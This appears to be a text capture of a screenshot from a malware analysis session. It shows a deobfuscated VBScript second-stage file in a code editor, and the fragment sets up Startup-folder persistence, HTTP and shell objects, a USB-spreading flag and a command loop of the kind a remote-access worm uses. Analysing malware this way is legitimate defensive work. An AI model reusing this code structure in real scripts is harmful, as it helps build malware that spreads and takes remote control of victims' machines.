 ~/vbe/cleaned_second_stage.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled second_stage.vbs cleaned_second_stage.vbs decode-vbe.py
16 Set filesystemobj = createobject("scripting.filesystemobject")
17 Dim httpobj
18 Set httpobj = createobject("msxml2.xmlhttp")
19
20 '=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
21
22 installname = wscript.scriptname
23 startup = shellobj.specialfolders ("startup") & "\"
24 installdir = shellobj.expandenvironmentstrings(installdir) & "\"
25 If Not filesystemobj.folderexists(installdir) Then  installdir = shellobj.expandenvirc
26 spliter = "<" & "|" & ">"
27 sleep = 5000
28 Dim response
29 Dim cmd
30 Dim param
31 info = ""
32 usbspreading = ""
33 startdate = ""
34 Dim oneonce
35
36 '=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
37 On Error Resume Next
38
39 instance
40 While TRUE
Line 25, Column 14 Spaces: 4 VBScript